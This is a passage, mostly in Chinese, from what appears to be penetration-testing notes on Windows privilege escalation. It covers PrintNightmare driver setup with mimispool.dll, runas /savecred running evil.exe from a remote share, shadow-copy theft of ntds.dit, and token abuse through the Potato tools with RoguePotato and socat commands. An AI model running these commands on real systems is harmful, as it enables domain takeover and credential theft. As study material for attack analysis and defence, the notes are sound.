New-Item         -Path ($RegStartPrinter + '\CopyFiles\Mango')  | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango')  -Name 'Directory' -PropertyType 'String'      -Value $null             | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango')  -Name 'Files'     -PropertyType 'MultiString' -Value $null             | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango')  -Name 'Module'    -PropertyType 'String'      -Value 'mimispool.dll'   | Out-Null
Execute the driver
$serverName  = 'dc.purple.lab'
$printerName = 'Universal Priv Printer'
$fullprinterName = '\\' + $serverName + '\' + $printerName + ' - ' + $(If ([System.Environment]::Is64BitOperatingSystem) {'x64'} Else {'x86'})
Remove-Printer -Name $fullprinterName -ErrorAction SilentlyContinue
Add-Printer -ConnectionName $fullprinterName
PrinterNightmare
漏洞CVE编号:CVE-2021-1675。未经身份验证的远程攻击者可利用该漏洞以SYSTEM权限在域控制器上执行任意代码,从而获得整个域的控制权。建议受影响用户及时更新漏洞补丁进行防护,做好资产自查以及预防工作,以免遭受黑客攻击。
影响范围
Windows Server 2012 R2 (Server Core installation) Windows Server 2012 R2 Windows Server 2012 (Server Core installation) Windows Server 2012 Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) Windows Server 2008 R2 for x64-based Systems Service Pack 1 Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation) Windows Server 2008 for x64-based Systems Service Pack 2 Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation) Windows Server 2008 for 32-bit Systems Service Pack 2 Windows RT 8.1 Windows 8.1 for x64-based systems Windows 8.1 for 32-bit systems Windows 7 for x64-based Systems Service Pack 1 Windows 7 for 32-bit Systems Service Pack 1 Windows Server 2016 (Server Core installation) Windows Server 2016 Windows 10 Version 1607 for x64-based Systems Windows 10 Version 1607 for 32-bit Systems Windows 10 for x64-based Systems Windows 10 for 32-bit Systems Windows Server, version 20H2 (Server Core Installation) Windows 10 Version 20H2 for ARM64-based Systems Windows 10 Version 20H2 for 32-bit Systems Windows 10 Version 20H2 for x64-based Systems Windows Server, version 2004 (Server Core installation) Windows 10 Version 2004 for x64-based Systems Windows 10 Version 2004 for ARM64-based Systems Windows 10 Version 2004 for 32-bit Systems Windows 10 Version 21H1 for 32-bit Systems Windows 10 Version 21H1 for ARM64-based Systems Windows 10 Version 21H1 for x64-based Systems Windows 10 Version 1909 for ARM64-based Systems Windows 10 Version 1909 for x64-based Systems Windows 10 Version 1909 for 32-bit Systems Windows Server 2019 (Server Core installation) Windows Server 2019 Windows 10 Version 1809 for ARM64-based Systems Windows 10 Version 1809 for x64-based Systems Windows 10 Version 1809 for 32-bit Systems
- cube0x0/CVE-2021-1675: C# and Impacket implementation of PrintNightmare CVE-2021-1675/CVE-2021-34527
-
[〖EXP〗Ladon打印机漏洞提权CVE-2021-1675复现 K8哥哥’s Blog](https://k8gege.org/p/CVE-2021-1675.html)
Bring Your Own Vulnerability
windows 允许低权限用户安装打印机驱动,因此我们可以自行安装带有漏洞的驱动程序,然后通过这些驱动程序的漏洞提权到 SYSTEM。
Concealed Position : https://github.com/jacob-baines/concealed_position
- ACIDDAMAGE - CVE-2021-35449 - Lexmark Universal Print Driver LPE
- RADIANTDAMAGE - CVE-2021-38085 - Canon TR150 Print Driver LPE
- POISONDAMAGE - CVE-2019-19363 - Ricoh PCL6 Print Driver LPE
- SLASHINGDAMAGE - CVE-2020-1300 - Windows Print Spooler LPE
利用 exp:
利用 RunAS 命令提权或降权
RunAS 命令使用场景:
- 权限不够读不到帐密或 HASH 的情况下,验证用户是否使用某个已保存的密码,使用该已保存的密码可实现提权
- SYSTEM 权限降权到某个用户进行操作时,例如切换到特定的用户,读取对应的浏览器记录、或者获取特定用户的 shell 等。
枚举保存的密码:
cmdkey /list
Currently stored credentials:
    Target: Domain:interactive=WORKGROUP\Administrator
    Type: Domain Password
    User: WORKGROUP\Administrator
使用保存的凭证连接远程 SMB 或者直接运行命令:
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
runas /savecred /user:Administrator "cmd.exe /k whoami"
其他利用:
- 〖教程〗Ladon非交互式runas执行命令/反弹SHELL
系统自带Runas命令需要交互式登陆,在webshell或不支持交互式的shell下使用麻烦。而Ladon的Runas则完美解决了以上问题,支持非交互式模拟登陆指定用户运行程序或命令。
利用 Shadow Copies 提权(域控)
该利用方式一般用于从域控中获取 ntds.dit 文件(活动目录中的所有数据都保存在该文件中)。
获取卷影位置:
# List shadow copies using vssadmin (Needs Admnistrator Access)
vssadmin list shadows

# List shadow copies using diskshadow
diskshadow list shadows all
创建软链接以便查看。
# Make a symlink to the shadow copy and access
mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
或者创建一个卷影拷贝,然后复制出来
vssadmin create shadow /for=c:
copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\NTDS\ntds.dit c:\ntds.dit
获取到 ntds 后,可以想办法获取其中的散列值。
- Impacket 中的 Secretsdump
- msf 中的 Psexec_ntdsgrab 模块
- msf 中 Meterpreter会话 + windows/gather/credentials/domain_hashdump
参考资料:
利用 PsExec 提权(Win2003 & Win2008)
PsExec 是 windows 内核套件 SysInternalSuite 中的一个工具,可以从 Administrator 提权到 SYSTEM
下载地址:Sysinternals Utilities - Sysinternals | Microsoft Learn
PsExec -i -s cmd
参考
利用 Windows 自带文件、脚本提权
Living Off The Land Binaries and Scripts (and also Libraries) : https://lolbas-project.github.io/
滥用 Token 提权
条件:
- 已经拿到非管理员权限的服务帐户
效果:
- 提权至 SYSTEM
背景知识
当用户登录时,系统会创建一个访问令牌。用户执行的每个进程都有该访问令牌的副本。令牌标识了用户、用户的组、用户的权限以及SID(安全标识符)。
当本地管理员登录时,系统会创建两个访问令牌:一个具有管理员权限,另一个具有普通权限。默认情况下,当该用户执行进程时,将使用具有常规(非管理员)权限的进程。当此用户尝试以管理员身份执行任何操作(例如“以管理员身份运行”)时,将使用 UAC 来请求权限。
使用 whoami /priv 可以查看当前用户的权限。拥有下面权限时可考虑使用这种方式:
- iis sqlserver 的用户通常具有 SeImpersonatePrivilege 和 SeAssignPrimaryPrivilege 权限。
- 服务用户通常拥有 SeBackupPrivilege 和 SeRestorePrivilege 权限。
    SeIncreaseQuotaPrivilege: DISABLED
    SeShutdownPrivilege: DISABLED
    SeAuditPrivilege: DISABLED
    SeChangeNotifyPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
    SeUndockPrivilege: DISABLED
    SeIncreaseWorkingSetPrivilege: DISABLED
    SeTimeZonePrivilege: DISABLED
不同的几种权限可能会用于不同的攻击场景
1. SeImpersonatePrivilege 任何拥有此权限的进程都可以模拟(但不能创建)它能够处理的任何令牌。 您可以从 Windows 服务 (DCOM) 获取特权令牌,使其针对该漏洞执行 NTLM 身份验证,然后以 SYSTEM 身份执行进程。
利用方法:
-
使用 NTLM relay 到本地协商获得系统用户的 token。
-
可以使用开源工具烂土豆、孤独土豆或多汁土豆。
-
通过WinAPI CreateProcessWithToken创建一个新的进程,传入系统用户的令牌。
只有具有SeImpersonatePrivilege权限才能成功创建。
2. SeAssignPrimaryPrivilege
它与 SeImpersonatePrivilege 非常相似,它将使用相同的方法来获取特权令牌。
然后,此权限允许将主令牌分配给新的/挂起的进程。
使用特权模拟令牌,您可以派生主令牌 (DuplicateTokenEx)。有了令牌,您可以使用“CreateProcessAsUser”创建一个新进程,或者创建一个挂起的进程并设置令牌(通常,您不能修改正在运行的进程的主令牌)。
利用方法:
- 利用 NTLM Relay 到当地谈判获得系统用户的 token
- 通过 WinAPI CreateProcessAsUser 创建新进程,传入系统用户的 token,该 token 具有系统权限。
3. SeBackupPrivilege 此权限使系统授予对任何文件的所有读取访问控制(仅限读取)。使用它从注册表中读取本地管理员帐户的密码哈希值,然后将“psexec”或“wmicexec”与哈希值 (PTH) 结合使用。
如果本地管理员被禁用,或者配置为本地管理员在远程连接时不是管理员,则此攻击将不起作用。
攻击场景:收集
4. SeRestorePrivilege 对系统上任何文件的写入访问控制,无论文件 ACL 为何。你可以修改服务、DLL劫持、设置调试器(图像文件执行选项)……很多选项可以升级
攻击场景:持久化;防御规避
5. SeCreateTokenPrivilege 仅当用户可以模拟令牌(即使没有 SeImpersonatePrivilege)时,此令牌才可以用作 EoP 方法。 在可能的情况下,如果令牌针对同一用户并且完整性级别小于或等于当前进程完整性级别,则用户可以模拟令牌。在这种情况下,用户可以创建一个模拟令牌并向其添加特权组 SID。
攻击方式:提权
6. SeLoadDriverPrivilege 加载和卸载设备驱动程序。
攻击方式:持久化;防御规避
7. SeTakeOwnershipPrivilege 此权限与 SeRestorePrivilege 非常相似。它允许进程通过授予 WRITE_OWNER 访问权限来“获得对象的所有权,而无需授予任意访问权限”。首先,您必须获得要写入的注册表项的所有权并修改 DACL,以便可以在其上写入。
攻击场景:持久化;防御规避;收集
8. SeDebugPrivilege 它允许持有者调试另一个进程,这包括读取和写入该进程的内存。有许多不同的内存注入策略可以与此特权一起使用,从而规避大多数 AV/HIPS 解决方案。
攻击方式:凭据窃取、提权、防御规避等。
9. SeTcbPrivilege 此权限将其持有者标识为受信任计算机库的一部分。某些受信任的受保护子系统被授予此特权。
攻击场景:权限提升
参考:

基于 Token 提权的利用工具就是常用的 Potato 家族了:
Origin Potato(MS08-068)
Origin Potato 就是 NTLM-Relay,微软在 kb957097 补丁中通过修复 SMB 身份验证答复的验证方式来防止凭据重播。

当主机 A 向主机 B 进行 SMB 认证的时候,将 pszTargetName 设置为 cifs/B,然后在 type2 拿到 B 发送的 Challenge 之后,在 lsass 里面缓存 (Challenge,cifs/B),接着 B 拿到 A 的 type3,这时会去检查 lsass 缓存里是否有 (Challenge,cifs/B),如果有就说明这是同一台主机,那么认证失败。
Hot Potato
Hot Potato 是 Potato 家族最早的利用方式,其攻击原理如下:
- Windows Update 服务以 SYSTEM 权限运行,且会发起 NTLM 认证,如果能够作为中间人,我们就能够通过 NTLM Relay 获取到 SYSTEM 权限。
- Windows Update 服务在运行时会默认请求 http://wpad/wpad.dat 这个 URL 以获取网络代理的配置,但这个域名并不是所有主机都会配置,公网上也没有这个域名,根据 Windows 的域名解析顺序(host-> DNS 查询 -> NBNS 查询),只要攻击者伪造一个 NBNS 查询的响应,就能够控制 Windows Update 服务的代理指向自己。
- 攻击者以中间人的身份完成 NTLM Relay 从而获取到 System 权限的 token。
影响范围:
- Windows 7,8,10,Server 2008 以及 Server 2012

其步骤如下:
- Windows Update 服务默认情况下会请求 http://wpad/wpad.dat 来获取网络代理配置。但不是所有的主机都存在保存着该域名解析的结果,当本地 HOST 及 DNS 查询都无法获取该域名的解析结果时,就会触发 NBNS 查询。
- 攻击者在本地发起 NBNS(NetBIOS 名称服务)欺骗。使得 Windows 在本地广播查询目标 HOST 时,攻击者伪造响应,声称 wpad 服务器 IP 地址为 127.0.0.1,并且返回网络代理配置为 127.0.0.1:80
- Windows Update 服务获取到网络代理后,所有的 http 流量就都会经过攻击者搭建的 127.0.0.1:80。
- 此时 Windows Update 服务进行 NTLM 认证中的 Hash 就会被攻击者捕获,从而发起 NTLM Relay 攻击。
局限: 这种攻击手法需要等待 windows update 服务发起更新请求。
Rotten Potato
攻击原理:
- COM (组件对象模型)API 可以在指定的网络位置加载一个服务对象。以下面的代码为例,COM API 函数 CoGetInstanceFromIStorage 会根据指定的 IP 地址和端口号 127.0.0.1:6666 去获取指定的对象实例,该对象实例的 Guid 为 4991d34b-80a1-4291-83b6-3328366b9097,对应 BITS 实例。如果此时攻击者在 127.0.0.1:6666 端口正常回复,就可以强制让 COM 以 SYSTEM 权限对 6666 端口发起 net-NTLM 认证。(为什么选择 BITS 实例,是因为 BITS 实现了 IMarshal 接口并允许代理声明强制 NTLM 身份验证)
public static void BootstrapComMarshal() { IStorage stg = ComUtils.CreateStorage(); // Use a known local system service COM server, in this cast BITSv1 Guid clsid = new Guid("4991d34b-80a1-4291-83b6-3328366b9097"); TestClass c = new TestClass(stg, String.Format("{0}[{1}]", "127.0.0.1", 6666)); // ip and port MULTI_QI[] qis = new MULTI_QI[1]; qis[0].pIID = ComUtils.IID_IUnknownPtr; qis[0].pItf = null; qis[0].hr = 0; CoGetInstanceFromIStorage(null, ref clsid, null, CLSCTX.CLSCTX_LOCAL_SERVER, c, 1, qis); } - 如果我们能够完成这一次 NTLM 认证,就可以获取到 token,作者也使用了一个巧妙的方法,调用 AcceptSecurityContext 函数来处理 NLTM 认证
- AcceptSecurityContext 是 Windows API 中用于安全上下文建立的函数之一,特别是在使用安全套接字(Secure Socket Layer,SSL)或者安全的远程过程调用(Remote Procedure Call,RPC)等场景下。它通常用于在服务端接受来自客户端的身份验证,并建立一个安全上下文(security context)以便进行后续的安全通信。这样一来,COM 充当客户端,AcceptSecurityContext 充当服务端,就能够完成 NTLM 认证。
- 尽管攻击者作为中间人将 AcceptSecurityContext 与 COM 之间建立起了 NTLM 认证,但两者之间的交互过程并不是简单的转发,主要有两个问题:
- 要正确响应 COM 服务,需要正确的 RPC 协议的数据包。作者将 COM 的请求发送到 135 端口的 rpcss 服务来获取一个响应模板。
- 两个次 NTLM Challenge 报文中的 NTLM Server Challenge 以及 Reserved 字段不同,需要进行修改。
- 上述的两个问题解决之后,就可以巧妙地获取到 SYSTEM token。有了 SYSTEM 权限的 token 之后,如果当前用户拥有 SelmpersonatePrivilege 或者 SeAssignPrimaryToken 权限,就可以通过该 Token 创建新进程达成提权。

步骤如下:
- 利用 CoGetInstanceFromIStorage API 强制 NT AUTHORITY/SYSTEM 运行的 RPC 服务向我们的本地代理(localhost:6666)发起 NTLM 身份验证。
- CoGetInstanceFromIStorage API
- RPC 向代理发送 NTLM Negotiate 包。
- 代理将 NTLM Negotiate 包转发给端口 135 的 RPC 服务。于此同时,调用 AcceptSecurityContext 来强制进行本地身份验证。
- RPC 135 和 AcceptSecurityContext 向代理发送 NTLM Challenge。两个数据包的内容被混合以匹配本地协商并转发到 RPC,其中 RPC 135 响应的报文充当 RPC 调用的模板。
- RPC 使用 NLTM Auth 包进行响应,该包被代理服务器发送到 AcceptSecurityContext (8.) 并执行模拟 (9.)。
影响范围:
- < win10 1809 和 windows server 2019
相关概念:
- 分布式组件对象模型(DCOM)
- COM 是 Windows 的一个组件,它促进了软件之间的互操作性,DCOM 通过远程过程调用(RPC)在网络上扩展了这一点。
- 后台智能传输服务(BITS) 可供程序员和系统管理员用于从 HTTP Web 服务器和 SMB 文件共享下载文件或将文件上传到其中。
- Windows Update: BITS 服务用于下载和安装 Windows 更新。
- Windows Defender 病毒定义更新: BITS 用于后台更新 Windows Defender 病毒定义。
- 应用程序和系统更新: 第三方应用程序和系统组件可以利用 BITS 进行后台更新。
-
CLSID是标识 COM 类对象的全局唯一标识符。它是一个类似UUID的标识符。
Juicy Potato
Rotten Potato 的 PoC 使用了 COM 来激活 BITS 服务。Windows 在修补 Rotten Potato 时,禁用了 BITS 服务,并且占用了 6666 端口,但该修补并不能完全杜绝这类问题,作者找到了其他可以选择的 COM 对象,也可以发起 NTLM 请求。
其具体利用过程与 Rotten Potato 类似:
- Juicy Potato 通过传递 BITS 的 CLSID 和 IStorage 对象实例给 CoGetInstanceFromIStorage 函数,使得 rpcss 激活 BITS 服务。
- 随后 rpcss 的 DCOM OXID resolver 会解析序列化数据中的 OBJREF 拿到DUALSTRINGARRAY 字段,该字段指定了 host[port] 格式的 location,绑定对象时会向其中的 host[port] 发送 DEC/RPC 请求,这时,如果攻击者控制了这个端口,就可以要求进行 NTLM 身份验证,那么高权限服务就会发送 net-NTLM 进行认证。
- 其后的过程与 Rotten Potato 一致
影响范围:
- < Windows 10 1809
- < Windows Server 2019
Pipe Potato(PrintSpoofer)
命名管道提权原理: windows 中有一个 API ImpersonateNamedPipeClient(),允许服务端进程对连接到它的客户端进程进行模拟。通过调用 ImpersonateNamedPipeClient(),命名管道服务端可以模拟命名管道客户端的安全上下文,从而直接将命名管道服务端当前线程的 Token 令牌更改为命名管道客户端的 Token令牌。
因此命名管道提权的原理大多类似,一般是诱使 system 权限的服务访问我们创建的命名管道。
PrintSpoofer 原理:
Windows 的 MS-RPRN 协议用于打印客户机和打印服务器之间的通信,默认情况下启用。同时,Print Spooler 服务的 RPC 接口暴露在命名管道:\.\pipe\spoolss 中,该服务默认开启。
MS-RPRN 协议定义的 RpcRemoteFindFirstPrinterChangeNotificationEx() 函数创建一个远程更改通知对象,该对象监视对打印机对象的更改,并将更改通知发送到打印客户端,并且就是通过命名管道实现进程之间的通信。
DWORD RpcRemoteFindFirstPrinterChangeNotificationEx(
    /* [in] */ PRINTER_HANDLE hPrinter,
    /* [in] */ DWORD fdwFlags,
    /* [in] */ DWORD fdwOptions,
    /* [unique][string][in] */ wchar_t *pszLocalMachine,
    /* [in] */ DWORD dwPrinterLocal,
    /* [unique][in] */ RPC_V2_NOTIFY_OPTIONS *pOptions)
其中 pszLocalMachine 是指向表示客户端计算机名称的字符串的指针,需要传递一个 UNC 路径,传递 \127.0.0.1 时,服务器会访问 \127.0.0.1\pipe\spoolss,但这个管道已经被系统注册了,并由 NT AUTHORITY\SYSTEM 控制。如果我们传入是 \127.0.0.1\pipe\demo, spoolsv.exe 进程也会对Server name做了校验,最后还是会替换成 \192.168.110.137\pipe\spools 管道。
作者在这里利用了 windows UNC 路径规范化的技巧绕过了这个限制
考虑到 UNC 路径的性质,如果主机名包含 /,它将通过路径检查,但真正连接的时候会转化为 \ 。那么,如果传递一个 \127.0.0.1/pipe/foo,检查时会认为 127.0.0.1/pipe/foo 是一个主机名,随后在连接 named pipe 时会对参数做标准化,于是就会连接 \127.0.0.1\pipe\foo\pipe\spoolss,那么攻击者就可以把主机名改为 \127.0.0.1/pipe/foo 并注册这个 named pipe 从而窃取 client 的 token。
利用工具:
参考:
Bad Potato
BadPotato是C#版本的PrintSpooler,结构代码也更加简化,并且恶意管道服务端用的是对方机器的名字,而PrintSpooler用的是随机生成的UUID,pipePotato则是固定的”xxx”(导致可用性也更低)
利用工具:
Rogue Potato
为了修补 Juicy Potato,高版本的 Windows DCOM 解析器不允许 OBJREF 中的 DUALSTRINGARRAY 字段指定端口号。
利用条件:
- 我们需要有一台机器在我们的控制之下,我们可以在其中执行重定向,并且受害者必须可以在端口 135上访问该机器
- 我们需要上传两个 exe 文件,当受害者的防火墙不接受传入连接时,也可以在我们控制的 Windows 机器上以独立模式启动伪造的 OXID 解析器

利用思路:
-
Rogue Potato 的利用思路是在远程服务器的 135 端口上做一个转发,用于将 OXID 解析请求重定向到一个假的OXID RPC 服务器。
-
伪造的OXID RPC 服务器实现了ResolveOxid2服务器过程,该过程将指向受控命名管道[ncacn_np:localhost/pipe/roguepotato[\pipe\epmapper]
-
DCOM 服务器将连接到 RPC 服务器以执行 IRemUnkown2 接口调用。通过连接到命名管道,将执行”身份验证回调”,我们可以通过 RpcImpersonateClient()调用模拟调用者。
-
然后,令牌窃取者 1.获取rpcss服务的PID 2.打开进程,列出所有句柄,并为每个句柄尝试复制它并获取句柄类型 3.如果句柄类型为”Token”且令牌所有者为 SYSTEM,则尝试使用CreatProcessAsUser()或CreateProcessWithToken()模拟并启动进程
影响范围:
- >= Windows 10 1809 & Windows Server 2019
利用工具:
- https://github.com/antonioCoco/RoguePotato
# Network redirector / port forwarder to run on your remote machine, must use port 135 as src port
socat tcp-listen:135,reuseaddr,fork tcp:10.0.0.3:9999

# RoguePotato without running RogueOxidResolver locally. You should run the RogueOxidResolver.exe on your remote machine.
# Use this if you have fw restrictions.
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe"

# RoguePotato all in one with RogueOxidResolver running locally on port 9999
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999

#RoguePotato all in one with RogueOxidResolver running locally on port 9999 and specific clsid and custom pipename
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999 -c "{6d8ff8e1-730d-11d4-bf42-00b0d0118b56}" -p splintercode
EfsPotato(PetitPotam)
利用EFSRPC(加密文件系统远程协议),进行NTLM中继攻击可实现AD域内权限提升或本地权限提升。
影响范围: Windows Server, version 20H2 (Server Core Installation) Windows Server, version 2004 (Server Core installation) Windows Server 2019 (Server Core installation) Windows Server 2019 Windows Server 2016 (Server Core installation) Windows Server 2016 Windows Server 2012 R2 (Server Core installation) Windows Server 2012 R2 Windows Server 2012 (Server Core installation) Windows Server 2012 Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation) Windows Server 2008 for x64-based Systems Service Pack 2 Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation) Windows Server 2008 for 32-bit Systems Service Pack 2 Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) Windows Server 2008 R2 for x64-based Systems Service Pack 1
利用工具:
- zcgonvh/EfsPotato: Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
- bugch3ck/SharpEfsPotato: Local privilege escalation from SeImpersonatePrivilege using EfsRpc.
Ghost potato(MS08-068 绕过)
为防止用户 relay 本机,在 lsass 中添加缓存绕过,如果缓存中有 (Challenge,cifs/B) 就会认证失败。 然而这个 (Challenge,cifs/B) 是有时效性的(300s),所有只要等 300s 再发送 type3 就可以 bypass 了。
用修改后的 impacket https://shenaniganslabs.io/files/impacket-ghostpotato.zip 可以直接打,用法和MS08-068 类似。
Sweet Potato
集成了前面几种土豆触发 NTLM 认证的方式,包括:COM,WinRM,Spoolsv,其中 WInRM 的攻击原理参考:https://decoder.cloud/2019/12/06/we-thought-they-were-potatoes-but-they-were-beans/
大致思路就是当 WinRM 在当前系统未启用时,攻击者监听本机 5985 端口,BITS 服务会向 WinRM 5985 发起 NTLM 认证。
- RottenPotato
- Weaponized JuciyPotato with BITS WinRM discovery
- PrintSpoofer discovery and original exploit
- EfsRpc built on EfsPotato
- PetitPotam
Generic Potato
SweetPotato 的修改版本, 是@micahvandeusen 用于支持通过 HTTP 和/或命名管道模拟身份验证。
这允许从 SSRF 和/或文件写入进行本地权限升级。 在以下情况下它很方便:
- 我们有权访问的用户拥有 SeImpersonatePrivilege
- 系统没有运行打印服务,这会阻止 SweetPotato 。
- WinRM 正在运行以防止 RogueWinRM
- 您不允许对您控制的任何计算机进行出站 RPC,并且禁用 BITS 服务以防止 RoguePotato 。
利用工具:
JuicyPotatoNG
利用工具:
- antonioCoco/JuicyPotatoNG: Another Windows Local Privilege Escalation from Service Account to System
GodPotato
影响范围:
- Windows Server 2012 - Windows Server 2022
- Windows8 - Windows 11
利用工具:
靶场
- Juicy Potato - HackTheBox-Jeeves
- Rogue Potato - HackTheBox-Remote
参考:
- Potatoes - Windows Privilege Escalation · Jorge Lajara Website
- Potato 家族提权分析 - Geekby’s Blog
- 【精选】Rotten/Juicy Potato提权工原理分析_rottenpotato-CSDN博客
